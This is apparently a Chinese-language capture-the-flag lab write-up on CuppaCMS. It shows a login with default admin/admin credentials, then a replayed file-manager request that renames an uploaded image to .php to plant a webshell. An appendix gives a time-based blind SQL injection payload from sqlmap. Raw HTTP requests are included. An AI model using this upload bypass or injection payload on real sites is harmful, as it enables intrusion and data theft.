简介
CuppaCMS是一套内容管理系统(CMS)。 CuppaCMS 2019-11-12之前版本存在安全漏洞,攻击者可利用该漏洞在图像扩展内上传恶意文件,通过使用文件管理器提供的重命名函数的自定义请求,可以将图像扩展修改为PHP,从而导致远程任意代码执行。
在/components/table_manager/路径下存在sql注入
过程
打开靶场
弱口令admin/admin 登录后台
找到文件上传位置,只允许上传图片

上传之后修改文件后缀为php,进行抓包
抓包数据如下
POST /js/filemanager/api/index.php HTTP/1.1
Host: eci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com/js/filemanager/index.php
Content-Type: application/json
Content-Length: 59
Origin: http://eci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1718849866,1718896116,1719242501,1719395363; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=688e0a110412c17b0a7e0a5ad4cdf894cf99798b; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1719395439; country=us; language=en; PHPSESSID=0rvs895vqjskasibtukhf8m0a2; administrator_path=http%3A%2F%2Feci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com%2F; administrator_document_path=%2F
Priority: u=1

{"from":"//asd.php.png","to":"//asd.php","action":"rename"}修改成功之后放包,修改成功,要删掉.htaccess文件,然后使用蚁剑连接

得到flag{047b0831-949e-41f3-84f1-49859eb6bebf}
附加
在测试的过程中发现还存在一个sql注入漏洞
找到Permissions-Group,在搜索处搜索并进行抓包
抓包数据如下
POST /components/table_manager/ HTTP/1.1
Host: eci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 150
Origin: http://eci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com/
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1718849866,1718896116,1719242501,1719395363; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=688e0a110412c17b0a7e0a5ad4cdf894cf99798b; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1719395439; country=us; language=en; PHPSESSID=0rvs895vqjskasibtukhf8m0a2; administrator_path=http%3A%2F%2Feci-2ze48eddxtrl7tgppkyz.cloudeci1.ichunqiu.com%2F; administrator_document_path=%2F
Priority: u=1
search_word=123&filter_language=&order_by=id&order_orientation=ASC&path=component%2Ftable_manager%2Fview%2Fcu_menus&uniqueClass=wrapper_content_897880丢到sqlmap中运行
得到payload
search_word=123&filter_language=' AND (SELECT 5543 FROM (SELECT(SLEEP(5)))JJri) AND 'XiZL'='XiZL&order_by=id&order_orientation=ASC&path=component/table_manager/view/cu_menus&uniqueClass=wrapper_content_897880爆出数据库如下

爆表

并没有发现flag,就没有继续测试。